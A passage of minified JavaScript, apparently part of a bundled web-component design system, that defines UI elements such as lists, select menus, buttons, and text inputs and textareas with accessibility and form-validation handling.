0:_(this,L,R).call(this,null);this.dispatchEvent(new i.ClgErrorEvent);break;default:_(this,L,R).call(this,n);this.dispatchEvent(new a.ClgLoadEvent)}}function M(e){if("test"===P.getEnv())return;y.set(e,new Promise((e=>{d(this,T,e)})))}c(P,"template",o["default"]);c(P,"properties",{name:{type:String,reflect:true},label:{type:String,reflect:true},size:{type:String,reflect:true}});c(P,"requiredProperties",["name"]);c(P,"getEnv",(()=>false?0:"prod"));P.define("clg-icon")},28209:(e,t,n)=>{"use strict";var s=n(50052);var i=n(88237);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{}a(o,"template",i["default"]);a(o,"properties",{priority:{type:String,reflect:true},border:{type:Boolean,reflect:true}});a(o,"propertyValidators",{priority:true});o.define("clg-dot-indicator")},97966:(e,t,n)=>{"use strict";var s=n(50052);var i=n(98324);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{}a(o,"template",i["default"]);a(o,"properties",{status:{type:String,reflect:true},size:{type:String,reflect:true}});a(o,"propertyValidators",{status:true});o.define("clg-status-indicator")},46631:(e,t,n)=>{"use strict";var s=n(50052);var i=n(75454);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{connectedCallback(){super.connectedCallback();this.setAttribute("role","listitem")}}a(o,"template",i["default"]);o.define("clg-list-item")},9291:(e,t,n)=>{"use strict";var s=n(50052);var i=n(87730);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{connectedCallback(){super.connectedCallback();this.setAttribute("role","list");this.effect((()=>{this.setAttribute("aria-orientation",this.orientation)}));this.effect((()=>{this.label?this.setAttribute("aria-label",this.label):this.removeAttribute("aria-label")}))}}a(o,"template",i["default"]);a(o,"propertyValidators",{orientation:true});a(o,"slotValidators",{"[default]"(e){const t=e.assignedElements();if(t.some((e=>"clg-list-item"!==e.localName)))return"clg-list only accepts clg-list-item elements as children";return null}});a(o,"properties",{label:{type:String,reflect:true},orientation:{type:String,reflect:true}});o.define("clg-list")},8659:(e,t,n)=>{"use strict";var s=n(50052);var i=n(72304);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}var d=new WeakMap;class p extends s.CollageElement{constructor(){super();a(this,d,{get:h,set:void 0});this.disabled=false;this.loading=false;this.backgroundtype="dynamic";this.type="button";this.value=""}connectedCallback(){super.connectedCallback();"dark"===document.body.getAttribute("data-clg-mode")&&this.setAttribute("backgroundtype","dark")}focus(e){l(this,d)?l(this,d).focus(e):this.settled.then((()=>{var t;null===(t=l(this,d))||void 0===t?void 0:t.focus(e)}))}blur(){l(this,d)?l(this,d).blur():this.settled.then((()=>{var e;null===(e=l(this,d))||void 0===e?void 0:e.blur()}))}click(){l(this,d)?l(this,d).click():this.settled.then((()=>{var e;null===(e=l(this,d))||void 0===e?void 0:e.click()}))}}function h(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("[data-logo-button-root]")}r(p,"template",i["default"]);r(p,"propertyValidators",{variant:true});r(p,"properties",{variant:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},loading:{type:Boolean,reflect:true},backgroundtype:{type:String,reflect:true},type:{type:String,reflect:true}});r(p,"delegatedEvents",["click"]);p.define("clg-logo-button")},63533:(e,t,n)=>{"use strict";var s=n(96005);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};class o extends s["default"]{constructor(){super();this.disabled=false;this.selected=false}}i(o,"properties",{value:{type:String,reflect:true},disabled:{type:Boolean,reflect:true,converter:a},selected:{type:Boolean,reflect:true,converter:a}});o.define("clg-native-select-option")},9211:(e,t,n)=>{"use strict";var s=n(96005);var i=n(19636);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}const d={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};const p={VISIBLE_ERROR_TEXT:"error-text",ARIA_ERROR_TEXT:"js-clg-native-select-error-description",ERROR_ROOT:"error-msg",COMBOBOX:"combobox",LABEL:"label",LISTBOX:"listbox"};var h=new WeakMap;var f=new WeakMap;var g=new WeakMap;class _ extends s["default"]{constructor(){super();a(this,f,{get:m,set:void 0});a(this,h,{get:v,set:void 0});r(this,"focus",(e=>{var t;null===(t=l(this,f))||void 0===t?void 0:t.focus(e)}));r(this,"blur",(()=>{var e;null===(e=l(this,f))||void 0===e?void 0:e.blur()}));a(this,g,{writable:true,value:()=>{var e,t;if(!l(this,h)||!l(this,f))return;if(this.label){let e=this.renderRoot.querySelector(`#${p.LABEL}`);if(!e){e=document.createElement("div");e.id=p.LABEL;e.classList.add("clg-native-select__label");e.setAttribute("aria-hidden","true");l(this,h).prepend(e)}e.textContent=this.label;l(this,f).setAttribute("aria-label",this.label);return}const n=this.renderRoot.querySelector(`#${p.LABEL}`);null===n||void 0===n?void 0:n.remove();l(this,f).removeAttribute("aria-label");const s=null===(e=document.querySelector(`#${this.labelledby}`))||void 0===e||null===(t=e.textContent)||void 0===t?void 0:t.trim();s&&l(this,f).setAttribute("aria-label",s)}});this.disabled=false;this.required=false}firstUpdated(){if(!l(this,f))return;const e=new MutationObserver((e=>{e.forEach((e=>{if(!l(this,f))return;"attributes"===e.type&&"disabled"===e.attributeName&&l(this,f).disabled!==this.disabled&&(this.disabled=l(this,f).disabled);"attributes"===e.type&&"required"===e.attributeName&&l(this,f).required!==this.required&&(this.required=l(this,f).required)}))}));e.observe(l(this,f),{attributes:true});this.onDisconnect((()=>{null===e||void 0===e?void 0:e.disconnect()}))}updated(e){super.updated(e);if(!l(this,f))return;e.has("disabled")&&(this.disabled?l(this,f).setAttribute("disabled","true"):l(this,f).removeAttribute("disabled"));if(e.has("required"))if(this.required){var t;null===(t=l(this,f))||void 0===t?void 0:t.setAttribute("required","true")}else{var n;null===(n=l(this,f))||void 0===n?void 0:n.removeAttribute("aria-required")}(e.has("label")||e.has("labelledby"))&&l(this,g).call(this);const s=this.renderRoot.querySelector(`#${p.ERROR_ROOT}`);let i=this.querySelector(`#${p.ARIA_ERROR_TEXT}`);if(this.invalid&&l(this,h)&&l(this,f)){var a;null===(a=l(this,f))||void 0===a?void 0:a.setAttribute("aria-invalid","true");if(this.invalidmsg){var o;s&&(s.hidden=false);if(!i){const e=document.createElement("span");e.id=p.ARIA_ERROR_TEXT;e.classList.add("wt-screen-reader-only");this.appendChild(e);i=e}null===(o=l(this,f))||void 0===o?void 0:o.setAttribute("aria-describedby",p.ARIA_ERROR_TEXT);const e=this.renderRoot.querySelector(`#${p.VISIBLE_ERROR_TEXT}`);i.hidden=false;i.textContent=this.invalidmsg;e&&(e.textContent=this.invalidmsg)}}else{var r,u;s&&(s.hidden=true);i&&(i.hidden=true);null===(r=l(this,f))||void 0===r?void 0:r.removeAttribute("aria-invalid");null===(u=l(this,f))||void 0===u?void 0:u.removeAttribute("aria-describedby")}}}function v(){return this.renderRoot.querySelector(".clg-native-select")}function m(){return this.querySelector("select")}r(_,"template",i["default"]);r(_,"properties",{label:{type:String,reflect:true},invalid:{type:Boolean,reflect:true,converter:d},invalidmsg:{type:String},size:{type:String},disabled:{type:Boolean,reflect:true,converter:d},labelledby:{type:String},_smalllabels:{type:Boolean,reflect:true},required:{type:Boolean,reflect:true,converter:d}});_.define("clg-native-select")},1907:(e,t,n)=>{"use strict";n.d(t,{ClgSelectableListItem:()=>o});var s=n(50052);var i=n(37175);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},value:{type:String,reflect:true},selected:{type:Boolean,reflect:true}});o.define("clg-selectable-list-item")},34319:(e,t,n)=>{"use strict";var s=n(50052);var i=n(48381);var a=n(1907);function o(e,t){l(e,t);t.add(e)}function r(e,t,n){l(e,t);t.set(e,n)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function d(e,t,n){var s=f(e,t,"set");p(e,s,n);return n}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function h(e,t){var n=f(e,t,"get");return g(e,n)}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t){if(t.get)return t.get.call(e);return t.value}var _=new WeakMap;var v=new WeakSet;var m=new WeakSet;var b=new WeakSet;var y=new WeakSet;var E=new WeakMap;var w=new WeakSet;var S=new WeakMap;class C extends s.CollageElement{get values(){return Array.from(h(this,_))}set values(e){d(this,_,new Set(null!==e&&void 0!==e?e:[]));c(this,m,T).call(this)}constructor(){super();o(this,w);o(this,y);o(this,b);o(this,m);o(this,v);r(this,_,{writable:true,value:new Set});u(this,"delegatedEvents",["slotchange"]);r(this,E,{writable:true,value:e=>{const t=e.target;if(!(t instanceof Element))return;const n=t.closest("clg-selectable-list-item");if(!(n instanceof a.ClgSelectableListItem)||!this.contains(n))return;c(this,y,I).call(this,n)}});r(this,S,{writable:true,value:()=>{c(this,w,L).call(this);c(this,m,T).call(this);c(this,b,O).call(this)}});this.multiple=false;this.variant="subtle"}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"SLOT_OCCUPIED"===t&&h(this,S).call(this)}connectedCallback(){super.connectedCallback();this.effect((()=>{this.label?this.setAttribute("aria-label",this.label):this.removeAttribute("aria-label")}));this.addEventListener("click",h(this,E))}templateRenderedCallback(){c(this,w,L).call(this);c(this,m,T).call(this);this.effect((()=>{c(this,b,O).call(this)}))}disconnectedCallback(){super.disconnectedCallback();this.removeEventListener("click",h(this,E))}}function A(){return Array.from(this.querySelectorAll("clg-selectable-list-item"))}function T(){const e=c(this,v,A).call(this);const t=!!this.multiple;if(t)for(const a of e){var n;const e=null!==(n=a.value)&&void 0!==n?n:"";a.selected=h(this,_).has(e)}else for(const a of e){var s,i;a.selected=(null!==(s=a.value)&&void 0!==s?s:null)===(null!==(i=this.value)&&void 0!==i?i:null)}}function O(){const e=this.variant;if(!e)return;const t=c(this,v,A).call(this);for(const n of t)n.variant=e}function I(e){var t;const n=null!==(t=e.value)&&void 0!==t?t:"";const s=!!this.multiple;if(s){const e=h(this,_).has(n);e?h(this,_).delete(n):h(this,_).add(n);c(this,m,T).call(this)}else if(this.value!==n){this.value=n;c(this,m,T).call(this)}this.dispatchEvent(new Event("change",{bubbles:true,composed:true}))}function L(){if(true)return;const e=[...this.children].filter((e=>{if("title"===e.getAttribute("slot"))return false;return"clg-selectable-list-item"!==e.tagName.toLowerCase()}));if(e.length>0)throw new TypeError(`clg-selectable-list only accepts clg-selectable-list-item children. Found: ${e.length}`)}u(C,"template",i["default"]);u(C,"properties",{label:{type:String},multiple:{type:Boolean,reflect:true},variant:{type:String,reflect:true}});C.define("clg-selectable-list")},89175:(e,t,n)=>{"use strict";var s=n(50052);var i=n(20586);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},size:{type:String,reflect:true}});a(o,"propertyValidators",{variant:true});o.define("clg-ad-signal")},93315:(e,t,n)=>{"use strict";var s=n(96005);var i=n(10590);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{}a(o,"template",i["default"]);a(o,"requiredProperties",["variant","color"]);a(o,"properties",{variant:{type:String},size:{type:String},color:{type:String}});o.define("clg-signal")},66351:(e,t,n)=>{"use strict";var s=n(96005);var i=n(12515);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},light:{type:Boolean,reflect:true}});o.define("clg-spinner")},12347:(e,t,n)=>{"use strict";var s=n(96005);var i=n(24436);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{}a(o,"template",i["default"]);a(o,"requiredProperties",["variant"]);a(o,"properties",{variant:{type:String},underline:{type:Boolean},size:{type:String},disabled:{type:Boolean},fillwidth:{type:Boolean}});o.define("clg-text-button")},77739:(e,t,n)=>{"use strict";var s=n(96005);var i=n(96972);var a=n(28596);function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=p(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=p(e,t,"set");h(e,s,n);return n}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function h(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}const f={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakMap;var C=new WeakMap;var A=new WeakMap;var T=new WeakMap;var O=new WeakMap;var I=new WeakMap;var L=new WeakMap;var N=new WeakMap;var F=new WeakMap;class P extends s.LitCollageElement{constructor(){super();o(this,T,{get:j,set:void 0});o(this,A,{get:q,set:void 0});o(this,C,{get:H,set:void 0});o(this,S,{get:U,set:void 0});o(this,w,{get:B,set:void 0});o(this,E,{get:M,set:void 0});o(this,y,{get:k,set:void 0});o(this,b,{get:R,set:void 0});o(this,m,{get:x,set:void 0});o(this,v,{get:D,set:void 0});o(this,g,{writable:true,value:void 0});o(this,_,{writable:true,value:["error-text"]});l(this,"focus",(e=>{this.updateComplete.then((()=>{var t;null===(t=u(this,v))||void 0===t?void 0:t.focus(e)}))}));l(this,"blur",(()=>{this.updateComplete.then((()=>{var e;null===(e=u(this,v))||void 0===e?void 0:e.blur()}))}));o(this,O,{writable:true,value:e=>{if(u(this,v)&&u(this,C)&&u(this,A)&&u(this,T)){e.preventDefault();u(this,v).type="password"===u(this,v).type?"text":"password";u(this,C).ariaPressed="text"===u(this,v).type?"true":"false";u(this,A).style.display="password"===u(this,v).type?"none":"block";u(this,T).style.display="password"===u(this,v).type?"block":"none"}}});o(this,I,{writable:true,value:e=>{var t,n;if(!(e instanceof HTMLInputElement))return;this.value=e.value;u(this,g).setFormValue(e.value);this.maxcharacters&&u(this,L).call(this,e.value);u(this,g).setValidity(null===(t=u(this,v))||void 0===t?void 0:t.validity,"invalid",e);u(this,g).setFormValue(this.value);null===(n=u(this,g).form)||void 0===n?void 0:n.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));this.updateComplete.then((()=>{this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}))}});o(this,L,{writable:true,value:e=>{if(!this.maxcharacters)return;let t=(0,a["default"])(e)||0;let n=`${t}`;if(t>this.maxcharacters){t=-1*(this.maxcharacters-t);n=`-${t}`}const s=this.renderRoot.querySelector("#character-count-visible");s&&(s.innerHTML=`${n}/${this.maxcharacters}`);const i=this.renderRoot.querySelector("#character-count-screen-reader");i&&(i.innerHTML=`${n} of ${this.maxcharacters} characters`)}});o(this,N,{writable:true,value:(e,t)=>{var n,s;if(!u(this,v))return;const i=(null===(n=u(this,v).getAttribute("aria-describedby"))||void 0===n||null===(s=n.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!i.includes(e))u(this,v).setAttribute("aria-describedby",i.concat(e).join(" "));else if(!t&&i.includes(e)){u(this,v).setAttribute("aria-describedby",i.filter((t=>t!==e)).join(" "));""===u(this,v).getAttribute("aria-describedby")&&u(this,v).removeAttribute("aria-describedby")}}});o(this,F,{writable:true,value:()=>{var e,t;if(!u(this,v))return;const n=this.querySelector('[slot="iconbefore"]');const s=this.querySelector('[slot="iconafter"]');const i=this.querySelector('[slot="helpertext"]');const a=this.querySelector('[slot="captiontext"]');const o=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const r=this.renderRoot.querySelector("#descriptions");if(!r)return;u(this,v).setAttribute("aria-describedby",((null===(t=u(this,v).getAttribute("aria-describedby"))||void 0===t?void 0:t.trim().split(" "))||[]).filter((e=>u(this,_).includes(e))).join(" "));r.innerHTML="";const l=new MutationObserver((()=>{u(this,F).call(this);null===l||void 0===l?void 0:l.disconnect()}));[i,a,n,s,...o].forEach((e=>{var t;if(!e)return;const n=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const s=e===i?"icon-before-screen-reader":e.id;const o=e===i?"icon-after-screen-reader":e.id;const c=e===i?"helper-text-screen-reader":e.id;const d=e===a?"caption-text-screen-reader":e.id;const p=Object.assign(document.createElement("div"),{helperId:c,captionId:d,iconbeforeid:s,iconafterId:o,innerHTML:n});r.appendChild(p);u(this,N).call(this,c||d,true);l.observe(e,{childList:true,subtree:true,characterData:true})}))}});d(this,g,this.attachInternals());this.size="base";this.type="text";this.hidelabel=false;this.disabled=false;this.invalid=false}connectedCallback(){super.connectedCallback();this.defaultValue=this.getAttribute("value")||this.value||"";this.initialCharacterCount=(0,a["default"])(this.defaultValue);u(this,g).setFormValue(this.defaultValue);"dark"===document.body.getAttribute("data-clg-mode")&&this.setAttribute("onbackground","dark")}checkValidity(){return u(this,g).checkValidity()}reportValidity(){return u(this,g).reportValidity()}get validity(){return u(this,g).validity}get validationMessage(){return u(this,g).validationMessage}get willValidate(){return u(this,g).willValidate}firstUpdated(){var e;if(u(this,v)){u(this,g).setValidity(u(this,v).validity,"invalid",u(this,v));this.type&&(u(this,v).type=this.type)}u(this,g).setFormValue(this.value,this.value);null===(e=u(this,g).form)||void 0===e?void 0:e.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));u(this,F).call(this)}handleEvent(e){const{intention:t,target:n}=this.findClosestIntention(e);switch(t){case"INPUT":u(this,I).call(this,n);break;case"PASSWORD_VISIBILITY_TOGGLE":u(this,O).call(this,e);break;case"SYNC_DESCRIPTIONS":u(this,F).call(this);break;default:}}updated(e){super.updated(e);u(this,v)&&Object.assign(u(this,v),{placeholder:this.placeholder,disabled:this.disabled,"aria-invalid":this.invalid,name:this.name,value:this.value||""});u(this,L).call(this,this.value||"");if(e.has("passwordinput")){var t,n;null===(t=u(this,v))||void 0===t?void 0:t.classList.add("clg-text-input__affix");null===(n=u(this,v))||void 0===n?void 0:n.classList.add("clg-text-input__affix--append-padding")}else{var s,i;null===(s=u(this,v))||void 0===s?void 0:s.classList.remove("clg-text-input__affix");null===(i=u(this,v))||void 0===i?void 0:i.classList.remove("clg-text-input__affix--append-padding")}if(e.has("labeltext")&&u(this,b)){var a,o;u(this,b).innerHTML=this.labeltext;null===(a=u(this,m))||void 0===a?void 0:a.setAttribute("for",this.labelfor);null===(o=u(this,v))||void 0===o?void 0:o.setAttribute("id",this.labelfor)}if(e.get("hidelabel")!==this.hidelabel&&u(this,m))if(this.hidelabel){var r;null===(r=u(this,m))||void 0===r?void 0:r.classList.add("clg-screen-reader-only")}else{var l;null===(l=u(this,m))||void 0===l?void 0:l.classList.remove("clg-screen-reader-only")}if(e.has("type")&&u(this,v)&&"email"===this.type){var c;null===(c=u(this,v))||void 0===c?void 0:c.setAttribute("inputmode","email")}e.has("autocomplete")&&u(this,v)&&this.autocomplete&&u(this,v).setAttribute("autocomplete",this.autocomplete);if(e.has("required"))if(this.required){var d,p;null===(d=u(this,v))||void 0===d?void 0:d.setAttribute("aria-required","true");null===(p=u(this,v))||void 0===p?void 0:p.setAttribute("required","true")}else{var h,f;null===(h=u(this,v))||void 0===h?void 0:h.setAttribute("aria-required","false");null===(f=u(this,v))||void 0===f?void 0:f.setAttribute("required","false")}if(e.has("errortext")){const e=this.renderRoot.querySelector("#error-text");e&&(e.textContent=this.errortext||"")}if(u(this,v)&&this.invalid){if(this.errortext&&u(this,S)){u(this,S).hidden=false;u(this,v).setAttribute("aria-invalid","true");u(this,N).call(this,"error-text",true)}}else if(u(this,v)&&u(this,S)){u(this,S).hidden=true;u(this,v).setAttribute("aria-invalid","false");u(this,N).call(this,"error-text",false)}u(this,y)&&this.helpertext&&(u(this,y).hidden=!this.helpertext);u(this,E)&&this.captiontext&&(u(this,E).hidden=!this.captiontext);if(e.has("maxcharacters")&&u(this,w)){var g;const e="character-count";null===(g=u(this,w))||void 0===g?void 0:g.toggleAttribute("hidden",!this.maxcharacters);u(this,N).call(this,e,"number"===typeof this.maxcharacters)}e.has("describedby")&&e.get("describedby")!==this.describedby&&this.updateComplete.then((()=>{u(this,F).call(this)}))}}function D(){const e=this.renderRoot.querySelector("input");return e}function x(){const e=this.renderRoot.querySelector("#clg-label");return e}function R(){const e=this.renderRoot.querySelector("#clg-label-text");return e}function k(){const e=this.renderRoot.querySelector("#text-input-hint");return e}function M(){const e=this.renderRoot.querySelector("#text-input-caption");return e}function B(){const e=this.renderRoot.querySelector("#character-count");return e}function U(){return this.renderRoot.querySelector("#invalid-wrapper")}function H(){const e=this.renderRoot.querySelector("#password-button");return e}function q(){const e=this.renderRoot.querySelector("#password-open-icon");return e}function j(){const e=this.renderRoot.querySelector("#password-closed-icon");return e}l(P,"template",i["default"]);l(P,"formAssociated",true);l(P,"properties",{disabled:{type:Boolean,reflect:true,converter:f},errortext:{type:String,reflect:true},helpertext:{type:Boolean,reflect:true,converter:f},captiontext:{type:Boolean,reflect:true,converter:f},labeltext:{type:String,reflect:true},labelfor:{type:String,reflect:true},hidelabel:{type:Boolean,reflect:true,converter:f},iconbefore:{type:Boolean,reflect:true,converter:f},iconafter:{type:Boolean,reflect:true,converter:f},passwordinput:{type:Boolean,reflect:true,converter:f},invalid:{type:Boolean,reflect:true,converter:f},optional:{type:Boolean,converter:f,reflect:true},required:{type:Boolean,converter:f,reflect:true},maxcharacters:{type:Number,reflect:true},placeholder:{type:String,reflect:true},autocomplete:{type:String,reflect:true},value:{type:String,reflect:true},name:{type:String,reflect:true},defaultValue:{type:String,reflect:true},size:{type:String,reflect:true},prefix:{type:String},suffix:{type:String},type:{type:String,reflect:true},initialCharacterCount:{type:Number},describedby:{type:String,reflect:true}});l(P,"delegatedEvents",["input","click","slotchange"]);P.define("clg-text-input")},65539:(e,t,n)=>{"use strict";var s=n(96005);var i=n(27680);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{constructor(){super();this.size="base"}}a(o,"template",i["default"]);a(o,"properties",{target:{type:String},link:{type:String},size:{type:String,reflect:true}});o.define("clg-text-link")},76539:(e,t,n)=>{"use strict";var s=n(50052);var i=n(52220);var a=n(28596);function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=p(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=p(e,t,"set");h(e,s,n);return n}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function h(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}var f=new WeakMap;var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;class S extends s.CollageElement{constructor(){super();o(this,m,{get:T,set:void 0});o(this,v,{get:A,set:void 0});o(this,_,{get:C,set:void 0});o(this,f,{writable:true,value:void 0});o(this,g,{writable:true,value:["error-text","character-count"]});o(this,b,{writable:true,value:e=>{if(!(e instanceof HTMLTextAreaElement))return;u(this,f).setFormValue(e.value);this.value=e.value;this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}});o(this,y,{writable:true,value:e=>{var t,n;if(!this.maxcharacters)return;let s=(0,a["default"])(e)||0;let i=`${s}`;if(s>this.maxcharacters){s=-1*(this.maxcharacters-s);i=`-${s}`}const o=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#character-count-visible");o&&(o.innerHTML=`${i}/${this.maxcharacters}`);const r=null===(n=this.shadowRoot)||void 0===n?void 0:n.querySelector("#character-count-screen-reader");r&&(r.innerHTML=`${i} of ${this.maxcharacters} characters`)}});o(this,E,{writable:true,value:(e,t)=>{var n,s;if(!u(this,_))return;const i=(null===(n=u(this,_).getAttribute("aria-describedby"))||void 0===n||null===(s=n.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!i.includes(e))u(this,_).setAttribute("aria-describedby",i.concat(e).join(" "));else if(!t&&i.includes(e)){u(this,_).setAttribute("aria-describedby",i.filter((t=>t!==e)).join(" "));""===u(this,_).getAttribute("aria-describedby")&&u(this,_).removeAttribute("aria-describedby")}}});o(this,w,{writable:true,value:()=>{var e,t,n;if(!u(this,_))return;const s=this.querySelector('[slot="helper-text"]');const i=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const a=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#descriptions");if(!a)return;u(this,_).setAttribute("aria-describedby",((null===(n=u(this,_).getAttribute("aria-describedby"))||void 0===n?void 0:n.trim().split(" "))||[]).filter((e=>u(this,g).includes(e))).join(" "));a.innerHTML="";const o=new MutationObserver(((e,t)=>{u(this,w).call(this);t.disconnect()}));[s,...i].forEach((e=>{var t;if(!e)return;const n=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const i=e===s?"helper-text-screen-reader":e.id;const r=Object.assign(document.createElement("div"),{id:i,innerHTML:n});a.appendChild(r);u(this,E).call(this,i,true);o.observe(e,{childList:true,subtree:true,characterData:true})}));this.onDisconnect((()=>null===o||void 0===o?void 0:o.disconnect()))}});d(this,f,this.attachInternals());this.disabled=false;this.invalid=false;this.placeholder="";this.rows=1;this.autosize=false;this.defaultValue="";this.value="";this.withHelperText=false}handleEvent(e){const{intention:t,target:n}=this.findClosestIntention(e);switch(t){case"INPUT":u(this,b).call(this,n);break;case"SYNC_DESCRIPTIONS":u(this,w).call(this);break;default:}}templateRenderedCallback(){this.effect((()=>{u(this,w).call(this)}));this.effect((()=>{var e;const t=null!==(e=this.value)&&void 0!==e?e:"";u(this,f).setFormValue(t);u(this,y).call(this,t)}));this.effect((()=>{var e;null===(e=u(this,v))||void 0===e?void 0:e.classList.toggle("clg-screen-reader-only",this.hidelabel)}));this.effect((()=>{var e;u(this,E).call(this,"error-text",this.invalid);null===(e=u(this,_))||void 0===e?void 0:e.setAttribute("aria-invalid",this.invalid?"true":"false")}));this.effect((()=>{var e;const t="number"===typeof this.maxcharacters&&this.maxcharacters>-1;null===(e=u(this,m))||void 0===e?void 0:e.toggleAttribute("hidden",!t);u(this,E).call(this,"character-count",t)}))}focus(e){var t;null===(t=u(this,_))||void 0===t?void 0:t.focus(e)}blur(){var e;null===(e=u(this,_))||void 0===e?void 0:e.blur()}}function C(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("textarea");return t}function A(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#label");return t}function T(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#character-count");return 